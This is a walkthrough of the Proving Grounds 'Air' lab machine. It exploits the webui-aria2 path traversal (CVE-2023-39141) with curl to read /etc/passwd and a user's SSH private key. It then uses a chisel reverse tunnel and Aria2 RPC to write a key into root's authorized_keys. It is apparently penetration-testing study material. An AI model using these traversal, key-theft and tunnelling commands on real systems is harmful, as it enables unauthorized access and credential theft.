Introduction
Proving Grounds Air Machine is an OSCP relatively new intermediate machine on Offsec Proving Grounds, which the community has rated as difficult.
Blue Team Cyber Security & SOC Analyst Study Notes
Information Gathering & Enmeration
Nmap Scanning and the open ports
sudo nmap -Pn -n $IP -sC -sV -p- --open
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1
8888/tcp open http sun-answerbook
Browsing to the webpage, we see Webui-Aria2:

What is WebUI-Aria2?
WebUI-Aria2 is a web-based user interface designed to manage and control Aria2, a lightweight multi-protocol and multi-source command-line download utility. Aria2 supports multiple protocols such as HTTP(S), FTP, BitTorrent, and Metalink. The WebUI component allows users to interact with Aria2 through a browser, providing an easier and more intuitive way to manage downloads.
Key features of WebUI-Aria2 include:
- Remote management of download tasks via a web interface.
- Support for queuing, pausing, and resuming downloads.
- Display of detailed information about downloads (e.g., speed, size, progress).
- Cross-platform support, allowing users to access the interface from any browser.
It is often used in environments where a lightweight download manager is required, such as in home servers or NAS devices, and it can be customized or extended based on user needs.
Webui-Aria2 Path Traversal Vulnerability | CVE-2023-39141
CVE-2023-39141 is a path traversal vulnerability discovered in the webui-aria2 project, specifically in commit 4fe2e. This flaw allows an attacker to access files and directories outside of the intended scope by manipulating file paths. As a result, unauthorized access to sensitive files could occur, potentially leading to data exposure or system compromise.
This vulnerability is considered high severity, with a CVSS 3.1 score of 7.5. It can be exploited without user interaction, and it impacts the confidentiality of the system by allowing unauthorized access to restricted directories.
CVE-2023-39141 POC
Root cause: This line https://github.com/ziahamza/webui-aria2/blob/109903f0e2774cf948698cd95a01f77f33d7dd2c/node-server.js#L10 accepts file name from URL input, without sanitizing it to be in the same directory.
PoC:
When `node-server.js` is used, an attacker can simply request files outside the serving path
`curl --path-as-is http://localhost:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd`
Root cause: Attacker may read any file that the www user can read.
Vulnerable versions:
Right now all versions even latest commit "109903f0e2774cf948698cd95a01f77f33d7dd2c" are vulnerable.


We give it a try on /etc/passwd
curl --path-as-is http://localhost:8888/../../../../../../../../../../../../../../../../../../../../etc/passwd
Likewise, we can use this vulnerability to retrieve the SSH key:

curl --path-as-is http://localhost:8888/../../../../../../../../../../../../../../../../../../../../home/deathglash/.ssh/id_rsa
After retrieving the key, we can connect as deathflash:
Linux Privilege Escalation & Port Forwarding
Running netstat will reveal tcp/6800 open which is worth investigating:
netstat -antp
Setting up port forwarding with chisel:
Chisel is fast TCP/UDP tunnel, for forwarding network traffic between a client and a server. Chisel is commonly used to bypass firewalls, establish secure tunnels, and forward ports over HTTP or WebSocket connections. It is particularly popular for securing communication across restricted networks, such as during penetration testing or in scenarios where traditional SSH tunneling is not possible.
How Chisel port forwarding works:
- Client-Server Architecture: Chisel operates in a client-server model. The server listens on a specific port, and the client connects to this server. Once connected, it establishes tunnels for forwarding traffic.
- Reverse and Forward Port Tunneling:
- Forward tunneling: Routes traffic from the client side to a remote port via the Chisel server.
- Reverse tunneling: Routes traffic from the Chisel server back to the client, essentially allowing the server to access services on the client’s network.
- Uses HTTP/HTTPS: Chisel communicates over HTTP, which can help in bypassing restrictive firewalls that block other types of traffic.
- Encryption: Communication between the client and server can be secured with SSL/TLS encryption.
Starting chisel client on the target machine:
./chisel client ip:22344 R:6800:127.0.0.1:6800
Starting Chisel server on the attacker machine:
./chisel server --reverse --port 22344
Since we are not sure what is running on 6800, it’s worth checking it with nmap and that’s what we found:

Aria2 can also be setup with JSON. You can Run Aria2 with RPC mode enabled by using the following command:
aria2c --enable-rpc --rpc-listen-all=true --rpc-allow-origin-all
You can also specify an RPC secret token for security:
aria2c --enable-rpc --rpc-listen-all=true --rpc-secret=your_token --rpc-allow-origin-all
A JSON-RPC request typically has the following structure:
{
"jsonrpc": "2.0",
"method": "aria2.methodName",
"id": 1,
"params": [
"token:your_token", // Optional if using token authentication
"param1", "param2"
]
}

The /etc/systemd/system/aria2.service file usually contians config information as well as tokens and credentials if any. With the above background about running Aria2, we can retrieve SSH private key and the config file:
We can generate a pair of SSH credentials so we can upload the public key to the target machine’s root SSH authorized_keys folder:

Next is to login as root:
ssh root@ip -i aria_root
Done.
You can also watch:




